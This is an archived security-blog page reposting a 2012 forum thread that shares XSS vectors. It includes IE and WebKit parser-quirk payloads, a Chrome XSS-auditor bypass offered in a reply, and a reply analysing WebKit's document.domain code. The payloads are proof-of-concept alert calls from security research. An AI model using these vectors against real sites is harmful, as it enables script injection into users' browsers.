

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vuln.cn/8015
body_size: 13418
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />

<title>分享几个最近搞的XSS向量 | 漏洞人生</title>
<meta name="keywords" content="" />
<meta name="description" content="分享几个最近搞的XSS向量 &lt;img src=`&lt;body/onload=alert(1) /&g [&hellip;]" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.vuln.cn/wp-content/themes/wpgo/style.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.vuln.cn/wp-content/themes/wpgo/js/fancybox/fancybox/jquery.fancybox-1.3.4.css" />
<link rel="pingback" href="https://www.vuln.cn/xmlrpc.php" />
<link href="/wp-content/themes/wpgo/code/prism.css" rel="stylesheet" />
<script src="//msite.baidu.com/sdk/c.js?appid=1585039594193679"></script>
<script type="text/javascript" src="https://www.vuln.cn/wp-content/themes/wpgo/js/jquery-1.8.3.min.js"></script>
<link rel="canonical" href="http://www.vuln.cn/8015"/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="漏洞人生 &raquo; 分享几个最近搞的XSS向量评论Feed" href="https://www.vuln.cn/8015/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.vuln.cn/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wshop-css'  href='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/css/wshop.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xhweb-css'  href='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/css/xunhuweb-plugins-base.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xhweb-wshop-css'  href='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/css/wechat-shop.css?ver=1.1.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.vuln.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vuln.cn/wp-json/wp/v2/posts/8015" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vuln.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vuln.cn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.vuln.cn/8015" />
<link rel='shortlink' href='https://www.vuln.cn/?p=8015' />
<link rel="alternate" type="application/json+oembed" href="https://www.vuln.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vuln.cn%2F8015" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vuln.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vuln.cn%2F8015&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.vuln.cn/wp-content/uploads/2016/11/wpgo_background2.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	



<script type="application/ld+json">
    {
        "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
        "@id": "http://www.vuln.cn/8015",
        "appid": "1585039594193679",
        "title": "分享几个最近搞的XSS向量",
        "images": [
            ""
            ],
        "description": "分享几个最近搞的XSS向量 &lt;img src=`&lt;body/onload=alert(1) /&g [&hellip;]",
        "pubDate": "2016-11-01T00:00:17"
    }
</script>

<style type="text/css">
	body { background-image: url('http://www.vuln.cn/wp-content/uploads/2016/11/wpgo_background2.jpg'); background-color: #f1f1f1; background-repeat: repeat; background-position: top left; background-attachment: fixed; }
	.header-image { height: 150px; max-width: 1100px; background: url('https://www.vuln.cn/wp-content/uploads/2017/04/cropped-Tuscany16.jpg') no-repeat; }
	.header-image span { display: block; color: #ffffff; }
</style>
</head>
<body>

<div id="wrap">
	<div id="header">
		<div class="header-image">
			<a title="https://www.vuln.cn" href="https://www.vuln.cn"><span class="site-name">漏洞人生</span><span class="sub-title">生存之道，安全之法，产品之术，代码之器</span></a>
		</div>
		<div class="header-nav">
			<ul id="menu-sofia" class="nav-menu"><li id="menu-item-1260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1260"><a href="http://www.vuln.cn/">首页</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78"><a href="https://www.vuln.cn/wangzhanjianshe">WEB开发</a>
<ul class="sub-menu">
	<li id="menu-item-8566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8566"><a href="https://www.vuln.cn/wangzhanjianshe/python">Python</a></li>
	<li id="menu-item-8578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8578"><a href="https://www.vuln.cn/wangzhanjianshe/php">PHP</a></li>
	<li id="menu-item-1354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1354"><a href="https://www.vuln.cn/yunwei/webserver">服务器</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.vuln.cn/wangzhanjianshe/discuz">discuz</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.vuln.cn/wangzhanjianshe/wordpress">wordpress</a></li>
	<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.vuln.cn/tools">在线工具</a></li>
</ul>
</li>
<li id="menu-item-1884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1884"><a href="https://www.vuln.cn/hack">网络安全</a>
<ul class="sub-menu">
	<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="https://www.vuln.cn/shentoujc">渗透教程</a></li>
	<li id="menu-item-1945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1945"><a href="https://www.vuln.cn/shentougj">渗透工具</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-482"><a href="https://www.vuln.cn/hulianwang">互联网</a>
<ul class="sub-menu">
	<li id="menu-item-8665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8665"><a href="https://www.vuln.cn/hulianwang/pm">产品/运营</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-76"><a href="https://www.vuln.cn/seoyouhua">SEO优化</a>
	<ul class="sub-menu">
		<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.vuln.cn/seochangshi">SEO常识</a></li>
		<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://www.vuln.cn/baike">SEO教程大全</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2737"><a href="https://www.vuln.cn/yunwei">网络运维</a></li>
<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3016"><a href="https://www.vuln.cn/wooyundrops">乌云drops</a>
<ul class="sub-menu">
	<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8291"><a href="https://www.vuln.cn/wooyun_zone">乌云zone</a></li>
</ul>
</li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://www.vuln.cn/life">It&#8217;s Life</a></li>
<li id="menu-item-9180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9180"><a href="https://www.vuln.cn/download">资源下载</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.vuln.cn/download/standard">行业标准</a></li>
</ul>
</li>
<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://www.vuln.cn/yangbinbin">关于博主</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.vuln.cn/leave-message">给我留言</a></li>
</ul>
</li>
</ul>			<ul class="mobile-nav nav-menu">
				<li><a href="https://www.vuln.cn">首页</a></li>
				<li><a href="javascript:;" id="mobile_nav">菜单</a>
					<ul class="sub-menu" id="mobile_nav_list">
<li><a href="/baike">SEO教程大全</a></li>
<li><a href="/yunwei">网络运维</a></li><li><a href="/hack">网络安全</a></li><li><a href="/wangzhanjianshe">网站建设</a></li><li><a href="/life">这就是生活</a></li><li><a href="/leave-message">有问必答</a></li><li><a href="/yangbinbin">关于我</a></li>					</ul>
				</li>
			</ul>
			<div class="sns-list">
			<a href="mailto:admin@vuln.cn" class="email ease"></a>			</div>
			<div class="clr"></div>
		</div>
	</div>


	<div id="container">
		<div id="left">
					<div class="breadcrumb"><span class="home-icon"><a href="https://www.vuln.cn">首页</a>&nbsp;&gt;&nbsp;<a href="https://www.vuln.cn/wooyun_zone">乌云zone - 永久存档</a>&nbsp;&gt;&nbsp;<a href="https://www.vuln.cn/8015">分享几个最近搞的XSS向量</a></span></div>
			<div class="wp-content">
				<div class="post-header">
					<h3 class="post-title">分享几个最近搞的XSS向量</h3>
					<div class="post-info">
						<span class="publish" title="发布时间">2016-11-1</span>
												<span class="category" title="分类"><a href="https://www.vuln.cn/wooyun_zone" rel="category tag">乌云zone - 永久存档</a></span>
						<span class="views" title="访问数量">4561次访问</span>
					</div>
				</div>
								<div class="post-content"><div class="topicContent">
<div class="topic-title">
<h3>分享几个最近搞的XSS向量</h3>
<p><!--


<div class="like collect_div" ><a href="javascript:void(0)" onclick="ContentCollect(306)" class="collect collect-click"><label id="collect_word_306">收藏</label></a></div>


--></p>
<div class="author-info"></div>
<p><!-- author-info End --></p>
</div>
<p><!-- topic-title End --></p>
<p class="topicDetail"><code>&lt;img src=`&lt;body/onload=alert(1) /&gt;</code></p>
<p>IE在识别tag的时候必须有tag结束界定符,由于src只有属性界定符的原因,&lt;img不被认为是一个tag,所以&lt;body/onload=alert(1) /&gt;被解析了.</p>
<p><code>&lt;!-- `&lt;img/src=xx:xx onerror=alert(1)//--!&gt;</code></p>
<p>IE,属性界定符在注释tag中可以打破&gt;结束符,使用前面的注释tag失效.(具体原因我也不是很清楚)</p>
<p><code>&lt;svg/onload=domain=id&gt;</code></p>
<p>最共22字符,webkit系浏览器有效.</p>
<p>这里的domain=id相当与document.domain=&#8221;</p>
<p>正常情况下是无法执行的.</p>
<p>配合一个webkit的bug,在host后面加个点即可执行,不过官方并不认为这是一个bug.</p>
<p>范例:http://fiddle.jshell.net./KG7fR/5/show (从jsfiddle跨到jsbin)</p>
<div style="margin: 5px auto 20px auto; overflow: hidden;"></div>
</div>
<p><!-- topicContent --></p>
<p><!-- topic End --></p>
<div class="replys">
<ol id="replyList" class="replylist">
<li id="commentLi_3172" class="reply clearfix"><a name="comment1"></a><a name="comment_3172"></a></li>
</ol>
</div>
<div class="reply-content">
<div class="reply-info"><span class="floor">1#</span><a title="xsser" href="#">xsser</a> | <span class="addtime">2012-05-26 22:18</span></p>
</div>
<p><!-- reply-info End --></p>
<div class="description">
<p>赞这种分享！！！！</p>
</div>
</div>
<p><!-- reply-content End --></p>
<ul>
<li id="commentLi_3173" class="reply clearfix"><a name="comment2"></a><a name="comment_3173"></a></li>
</ul>
<p>&nbsp;</p>
<div class="reply-content">
<div class="reply-info"><span class="floor">2#</span><a title="蟋蟀哥哥" href="#">蟋蟀哥哥</a> (̷ͣ̑̆ͯ̆̋͋̒ͩ͊̋̇̒ͦ̿̐͞҉̷̻̖͎̦̼) | <span class="addtime">2012-05-26 22:57</span></p>
</div>
<p><!-- reply-info End --></p>
<div class="description">
<p>好东西。。现在想问chrome怎么xss</p>
</div>
</div>
<p><!-- reply-content End --></p>
<ul>
<li id="commentLi_3175" class="reply clearfix"><a name="comment3"></a><a name="comment_3175"></a></li>
</ul>
<p>&nbsp;</p>
<div class="reply-content">
<div class="reply-info"><span class="floor">3#</span><a title="Sogili" href="#">Sogili</a> (.) 长短短 (.) | <span class="addtime">2012-05-26 23:05</span></p>
</div>
<p><!-- reply-info End --></p>
<div class="description">
<p>@<a href="#">蟋蟀哥哥</a> 你指的是绕过chrome的xss审查器吗?</p>
</div>
</div>
<p><!-- reply-content End --></p>
<ul>
<li id="commentLi_3176" class="reply clearfix"><a name="comment4"></a><a name="comment_3176"></a></li>
</ul>
<p>&nbsp;</p>
<div class="reply-content">
<div class="reply-info"><span class="floor">4#</span><a title="Xhm1n9" href="#">Xhm1n9</a> | <span class="addtime">2012-05-26 23:12</span></p>
</div>
<p><!-- reply-info End --></p>
<div class="description">
<p>学习了:)</p>
</div>
</div>
<p><!-- reply-content End --></p>
<ul>
<li id="commentLi_3178" class="reply clearfix"><a name="comment5"></a><a name="comment_3178"></a></li>
</ul>
<p>&nbsp;</p>
<div class="reply-content">
<div class="reply-info"><span class="floor">5#</span><a title="蟋蟀哥哥" href="#">蟋蟀哥哥</a> (̷ͣ̑̆ͯ̆̋͋̒ͩ͊̋̇̒ͦ̿̐͞҉̷̻̖͎̦̼) | <span class="addtime">2012-05-26 23:46</span></p>
</div>
<p><!-- reply-info End --></p>
<div class="description">
<p>@<a href="#">Sogili</a> 是的。google防xss比较厉害,目前纯xss没有办法绕过。只有借助flash等第三方才可以进行绕过</p>
</div>
</div>
<p><!-- reply-content End --></p>
<ul>
<li id="commentLi_3179" class="reply clearfix"><a name="comment6"></a><a name="comment_3179"></a></li>
</ul>
<p>&nbsp;</p>
<div class="reply-content">
<div class="reply-info"><span class="floor">6#</span><a title="Sogili" href="#">Sogili</a> (.) 长短短 (.) | <span class="addtime">2012-05-26 23:56</span></p>
</div>
<p><!-- reply-info End --></p>
<div class="description">
<p>@<a href="#">蟋蟀哥哥</a> &lt;svg&gt;&lt;script/xlink:href=data:,alert(1)&gt;&lt;/script&gt;你试试</p>
</div>
</div>
<p><!-- reply-content End --></p>
<ul>
<li id="commentLi_3186" class="reply clearfix"><a name="comment7"></a><a name="comment_3186"></a></li>
</ul>
<p>&nbsp;</p>
<div class="reply-content">
<div class="reply-info"><span class="floor">7#</span><a title="冷冷的夜" href="#">冷冷的夜</a> (1) | <span class="addtime">2012-05-27 12:21</span></p>
</div>
<p><!-- reply-info End --></p>
<div class="description">
<p>@<a href="#">Sogili</a> 感谢分享</p>
</div>
</div>
<p><!-- reply-content End --></p>
<ul>
<li id="commentLi_3187" class="reply clearfix"><a name="comment8"></a><a name="comment_3187"></a></li>
</ul>
<p>&nbsp;</p>
<div class="reply-content">
<div class="reply-info"><span class="floor">8#</span><a title="p.z" href="#">p.z</a> | <span class="addtime">2012-05-27 12:31</span></p>
</div>
<p><!-- reply-info End --></p>
<div class="description">
<p>感谢分享！</p>
</div>
</div>
<p><!-- reply-content End --></p>
<ul>
<li id="commentLi_3189" class="reply clearfix"><a name="comment9"></a><a name="comment_3189"></a></li>
</ul>
<p>&nbsp;</p>
<div class="reply-content">
<div class="reply-info"><span class="floor">9#</span><a title="gainover" href="#">gainover</a> | <span class="addtime">2012-05-27 13:07</span></p>
</div>
<p><!-- reply-info End --></p>
<div class="description">
<p>&lt;img src=`&lt;body/onload=alert(1) /&gt;</p>
<p>反引号这个，在IE9里被修复了。 直接整个&lt;img src=`&lt;body/onload=alert(1) /&gt; 都被当文本显示了。</p>
</div>
</div>
<p><!-- reply-content End --></p>
<ul>
<li id="commentLi_3191" class="reply clearfix"><a name="comment10"></a><a name="comment_3191"></a></li>
</ul>
<p>&nbsp;</p>
<div class="reply-content">
<div class="reply-info"><span class="floor">10#</span><a title="CnCxzSec(衰仔)" href="#">CnCxzSec(衰仔)</a> | <span class="addtime">2012-05-27 13:54</span></p>
</div>
<p><!-- reply-info End --></p>
<div class="description">
<p>感谢@<a href="#">Sogili</a> 分享！</p>
</div>
</div>
<p><!-- reply-content End --></p>
<ul>
<li id="commentLi_3214" class="reply clearfix"><a name="comment11"></a><a name="comment_3214"></a></li>
</ul>
<p>&nbsp;</p>
<div class="reply-content">
<div class="reply-info"><span class="floor">11#</span><a title="rayh4c" href="#">rayh4c</a> | <span class="addtime">2012-05-27 21:27</span></p>
</div>
<p><!-- reply-info End --></p>
<div class="description">
<p>@<a href="#">Sogili</a> http://code.google.com/p/chromium/issues/detail?id=103384 = = 跨域的这个还真奇葩~</p>
</div>
</div>
<p><!-- reply-content End --></p>
<ul>
<li id="commentLi_3216" class="reply clearfix"><a name="comment12"></a><a name="comment_3216"></a></li>
</ul>
<p>&nbsp;</p>
<div class="reply-content">
<div class="reply-info"><span class="floor">12#</span><a title="Sogili" href="#">Sogili</a> (.) 长短短 (.) | <span class="addtime">2012-05-27 22:54</span></p>
</div>
<p><!-- reply-info End --></p>
<div class="description">
<p>@<a href="#">rayh4c</a></p>
<p><code>void Document::setDomain(const String&amp; newDomain, ExceptionCode&amp; ec)<br />
{<br />
if (SecurityOrigin::isDomainRelaxationForbiddenForURLScheme(securityOrigin()-&gt;protocol())) {<br />
ec = SECURITY_ERR;<br />
return;<br />
}</code></p>
<p>// Both NS and IE specify that changing the domain is only allowed when<br />
// the new domain is a suffix of the old domain.</p>
<p>// FIXME: We should add logging indicating why a domain was not allowed.</p>
<p>// If the new domain is the same as the old domain, still call<br />
// securityOrigin()-&gt;setDomainForDOM. This will change the<br />
// security check behavior. For example, if a page loaded on port 8000<br />
// assigns its current domain using document.domain, the page will<br />
// allow other pages loaded on different ports in the same domain that<br />
// have also assigned to access this page.<br />
if (equalIgnoringCase(domain(), newDomain)) {<br />
securityOrigin()-&gt;setDomainFromDOM(newDomain);<br />
if (m_frame)<br />
m_frame-&gt;script()-&gt;updateSecurityOrigin();<br />
return;<br />
}</p>
<p>int oldLength = domain().length();<br />
int newLength = newDomain.length();<br />
// e.g. newDomain = webkit.org (10) and domain() = www.webkit.org (14)<br />
if (newLength &gt;= oldLength) {<br />
ec = SECURITY_ERR;<br />
return;<br />
}</p>
<p>String test = domain();<br />
// Check that it&#8217;s a subdomain, not e.g. &#8220;ebkit.org&#8221;<br />
if (test[oldLength &#8211; newLength &#8211; 1] != &#8216;.&#8217;) {<br />
ec = SECURITY_ERR;<br />
return;<br />
}</p>
<p>// Now test is &#8220;webkit.org&#8221; from domain()<br />
// and we check that it&#8217;s the same thing as newDomain<br />
test.remove(0, oldLength &#8211; newLength);<br />
if (test != newDomain) {<br />
ec = SECURITY_ERR;<br />
return;<br />
}</p>
<p>securityOrigin()-&gt;setDomainFromDOM(newDomain);<br />
if (m_frame)<br />
m_frame-&gt;script()-&gt;updateSecurityOrigin();<br />
}<br />
Adam Barth 08年发现了这个问题并报给了webkit,要求调用updateSecurityOrigin检测源(https://bugs.webkit.org/show_bug.cgi?id=22776).<br />
但ScriptController的updateSecurityOrigi是一个空实现.</p>
</div>
</div>
<p><!-- reply-content End --></p>
<ul>
<li id="commentLi_3289" class="reply clearfix"><a name="comment13"></a><a name="comment_3289"></a></li>
</ul>
<p>&nbsp;</p>
<div class="reply-content">
<div class="reply-info"><span class="floor">13#</span><a title="凤凰" href="#">凤凰</a> (凤凰涅磐，浴火重生) | <span class="addtime">2012-05-29 17:28</span></p>
</div>
<p><!-- reply-info End --></p>
<div class="description">
<p>牛人！学习了</p>
</div>
</div>
<p><!-- reply-content End --></p>
<ul>
<li id="commentLi_3353" class="reply clearfix"><a name="comment14"></a><a name="comment_3353"></a></li>
</ul>
<p>&nbsp;</p>
<div class="reply-content">
<div class="reply-info"><span class="floor">14#</span><a title="HuGtion" href="#">HuGtion</a> | <span class="addtime">2012-05-31 11:02</span></p>
</div>
<p><!-- reply-info End --></p>
<div class="description">
<p>谢谢分享！</p>
</div>
</div>
<p><!-- reply-content End --></p>
<ul>
<li id="commentLi_4342" class="reply clearfix"><a name="comment15"></a><a name="comment_4342"></a></li>
</ul>
<p>&nbsp;</p>
<div class="reply-content">
<div class="reply-info"><span class="floor">15#</span><a title="xsser_w" href="#">xsser_w</a> (看个J8，SB！) | <span class="addtime">2012-06-13 18:00</span></p>
</div>
<p><!-- reply-info End --></p>
<div class="description">
<p>= =! niubility</p>
</div>
</div>
<p><!-- reply-content End --></p>
</div>


								<div class="post-author">
					<img alt="分享几个最近搞的XSS向量" title="扫一扫本文二维码，分享给大家" src="https://www.vuln.cn/wp-content/themes/wpgo/caches/bdfd9bea46abb9626eb6629a7c1f6676.jpg" class="post-qr" />
					<div class="post-cp">
						<p>							<b>本文作者</b>：<a title="查看Sofia发布的所有文章" href="https://www.vuln.cn" class="ease">Sofia</a>
							 
						</p>
						<p><b>版权声明</b>：除非本文有注明出处，否则转载请注明本文来自 https://www.vuln.cn</p>
						<p><b>本文地址</b>：https://www.vuln.cn/8015</p>
					</div>
					<div class="clr"></div>
				</div>
								<div class="post-sns" id="post-sns">
					<div class="sns-left">
						<span class="share-btns">分享：</span>
						<a href="http://v.t.sina.com.cn/share/share.php?url=https://www.vuln.cn/8015&title=分享几个最近搞的XSS向量" target="_blank" rel="nofollow" title="分享到新浪微博" class="sns-wb">&nbsp;</a>
						<a href="http://v.t.qq.com/share/share.php?title=分享几个最近搞的XSS向量&url=https://www.vuln.cn/8015&site=https://www.vuln.cn" target="_blank" rel="nofollow" title="分享到腾讯微博" class="sns-txwb">&nbsp;</a>
						<a href="http://facebook.com/share.php?u=https://www.vuln.cn/8015&t=分享几个最近搞的XSS向量" target="_blank" rel="nofollow" title="分享到FaceBook" class="sns-fb">&nbsp;</a>
						<a href="http://share.renren.com/share/buttonshare?link=https://www.vuln.cn/8015&title=分享几个最近搞的XSS向量" target="_blank" rel="nofollow" title="分享到人人网" class="sns-rr">&nbsp;</a>
						<a href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://www.vuln.cn/8015&title=分享几个最近搞的XSS向量" target="_blank" rel="nofollow" title="分享到QQ空间" class="sns-qz">&nbsp;</a>
						<a href="http://fanfou.com/sharer?u=https://www.vuln.cn/8015&t=分享几个最近搞的XSS向量" target="_blank" rel="nofollow" title="分享到饭否" class="sns-ff">&nbsp;</a>
						<a href="http://www.douban.com/recommend/?url=https://www.vuln.cn/8015&title=分享几个最近搞的XSS向量" target="_blank" rel="nofollow" title="分享到豆瓣" class="sns-db">&nbsp;</a>
						<a href="http://t.163.com/article/user/checkLogin.do?link=https://www.vuln.cn/8015source=https://www.vuln.cn&info=分享几个最近搞的XSS向量https://www.vuln.cn/8015" target="_blank" rel="nofollow" title="分享到网易微博" class="sns-wy">&nbsp;</a>
						<a href="http://twitter.com/share?url=https://www.vuln.cn/8015&text=分享几个最近搞的XSS向量" target="_blank" rel="nofollow" title="分享到Twitter" class="sns-tw">&nbsp;</a>
					</div>
					<div class="sns-right">
						<a href="javascript:;" title="赞一个" class="digg-up" id="digg_up" data-pid="8015">(0)</a>
						<a href="javascript:;" title="踩，吐槽一下" class="digg-down" id="digg_down" data-pid="8015">(0)</a>
					</div>
					<div class="clr"></div>
				</div>
			</div>
			<div class="related-posts">
				<h2 class="related-title">相关文章</h2>
				<div class="posts">
										<div class="clr"></div>
				</div>
				<div class="related-pn-posts">
					<a title="分享一个找到目标相关联域名的办法 " href="https://www.vuln.cn/8014" class="prev ease"><span>上一篇 </span>分享一个找到目标相关联域名的办法 </a>					<a title="翻译:AT&amp;T U-Verse VAP2500电视盒子漏洞挖掘 " href="https://www.vuln.cn/8016" class="next ease">翻译:AT&amp;T U-Verse VAP2500电视盒子漏洞挖掘 <span> 下一篇</span></a>					<div class="clr"></div>
				</div>
				<div class="clr"></div>
			</div>
			<input type="hidden" id="post_id" value="8015" />
			<div class="post-comment-list" id="post-comment-list">
	<div class="comment-tab">
		<a href="javascript:;" class="current">评论(<span id="comment_count">0</span>)</a>
		<a href="javascript:;" class="comment-traceback">引用(0)</a>
	</div>
		<div class="disabled-comment"><span class="cd-icon cm-stop" title="快来抢沙发">沙发有屎，请自行备纸</span></div>
		<div class="comment-list" id="comment_list">
		<ul></ul>
		<div id="comments_paginate"></div>
	</div>
	<div class="comment-list pings-list" id="pings_list">
		<ul></ul>
	</div>
		<div class="comment-form-title">发表评论：</div>
	<div id="reply-form">
		<div class="popover fade top in">
		<div class="arrow"></div>
			<h3 class="popover-title"><span id="reply-text">回复</span> <span id="reply-name"></span><a id="reply-close" href="javascript:;">取消</a></h3>
			<div class="popover-content" id="reply-content"></div>
		</div>
	</div>
	<form action="http://www.vuln.cn/wp-comments-post.php" method="post" id="reply-from">
				<input type="hidden" name="v_code" id="v_code" value="" />
		<input type="hidden" name="reply_mail_notify" id="reply_mail_notify" value="" />
		<input type="hidden" name="wpgo_dislike" id="wpgo_dislike" value="" />
		<input type="hidden" id="reply_li_id" value="" />
				<div class="comment-form">
			<div class="comment-form-content">
				<div id="editor_tools">
					<div class="hide" id="smilies_list"><img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_wink.gif" data-key=";-)" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_neutral.gif" data-key=":|" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_mad.gif" data-key=":x" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_twisted.gif" data-key=":twisted:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_smile.gif" data-key=":smile:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_eek.gif" data-key=":shock:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_sad.gif" data-key=":sad:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_rolleyes.gif" data-key=":roll:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_razz.gif" data-key=":razz:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_redface.gif" data-key=":oops:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_surprised.gif" data-key=":o" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_mrgreen.gif" data-key=":mrgreen:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_lol.gif" data-key=":lol:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_idea.gif" data-key=":idea:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_biggrin.gif" data-key=":grin:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_evil.gif" data-key=":evil:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_cry.gif" data-key=":cry:" class="face" />&nbsp;<img 